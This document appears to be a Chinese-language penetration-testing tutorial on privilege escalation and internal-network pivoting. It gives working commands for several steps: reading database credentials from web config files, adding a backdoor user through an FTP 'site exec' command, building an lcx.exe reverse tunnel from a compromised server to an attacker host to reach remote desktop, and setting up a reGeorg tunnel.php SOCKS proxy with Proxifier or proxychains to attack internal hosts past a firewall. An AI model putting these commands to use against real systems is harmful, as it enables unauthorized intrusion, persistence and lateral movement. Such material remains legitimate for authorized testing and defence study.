数据库提权中如何获得数据库的管理员账号和密码?

可以在网站的根目录中找和数据库有关的配置文件.config,一般会有连接数据库的账号和密码。

远程利用目标主机文件执行权限执行命令:

攻击机在cmd命令行输入

ftp

open 192.168.18.11

目标主机密码

quote site exec net user zjj 123 /add

执行成功没有返回结果。

提权后如何渗透内网?



假设目标主机防火墙策略仅开放80端口,攻击者通过80端口在目标主机创建账号,但远程登录端口号是3389,如何实现远程登录?

1.lcx应用

防火墙只防从外向内的请求,从内向外的不做处理。

因为shell也是通过80端口连接的,所以可以上传文件。

通过shell上传lcx.exe到防火墙服务器。

lcx.exe的原理:

通过运行命令建立一条由防火墙服务器到攻击者的隧道,这条连接称为sockets,这样就可以绕过防火墙策略。

此方式内网渗透原理:

先远程桌面控制防火墙服务器,再以防火墙服务器为跳板攻击内网的目标主机。

具体操作:

攻击者将lcx.exe放在C盘根目录下,运行cmd命令访问该程序查看帮助。



攻击者输入lcx.exe -listen 4444 5555

在shell的虚拟终端中输入lcx.exe -slave 192.168.0.106 4444 192.168.0.104 3389

攻击者终端得到反馈,收到来自防火墙服务器对本机4444端口的访问请求。

攻击者终端输入mstsc启动远程桌面,连接本机的5555端口,输入127.0.0.1:5555

成功远程桌面控制防火墙服务器。

简单来说:

攻击者监听本机4444和5555端口,设置防火墙服务器的3389端口访问攻击者的4444端口,隧道就建好了,攻击者通过远程桌面连接本机的5555端口即可通过隧道连接防火墙服务器,之后攻击者将攻击工具传到防火墙服务器上再打目标主机即可。

注意:应用lcx时,攻击者IP必须是公网IP。

2.内网代理(sockets代理)

利用shell将tunnel.php上传到防火墙服务器。

在防火墙服务器的防火墙中添加例外,开放8080端口。

攻击者访问防火墙服务器中的tunnel.php,出现如下页面说明连接成功。

攻击者需要安装python27,在python27下运行reGeorgSocksProxy.py

输入python.exe reGeorgSocksProxy.py -u http://192.168.0.103:8080/tunnel.php -p 9999



攻击者安装Proxifier

打开该软件,打开Profile---Proxy Servers,如图设置。



打开Profile---Proxification Rules

新建选择python.exe,直接放行。

其他的渗透工具一律选择sokets代理。

简单来说:

通过reGeorgSocksProxy.py的运行,与防火墙服务器通过本机的9999端口号建立隧道,使用Proxifier代理9999端口号,将所有基于tcp/udp传输的攻击工具都使用Proxifier代理,走隧道使用防火墙服务器代理,再攻击内网目标主机即可。

注意:

- ping是网络层icmp协议,因此ping程序无法使用sockets代理。

- sockets是针对应用程序的代理。

- VPN---网络层VPN,不管什么都走VPN隧道。

Linux与Windows同理,上传后的reGeorgSocksProxy.py要给执行权限,代理软件不同,Linux需要安装proxychains,编辑其配置文件/etx/proxychains.conf,在最后添加sockets5 127.0.0.1 8888,保存退出。

使用时在命令行输入proxychains 代理工具名,回车即可。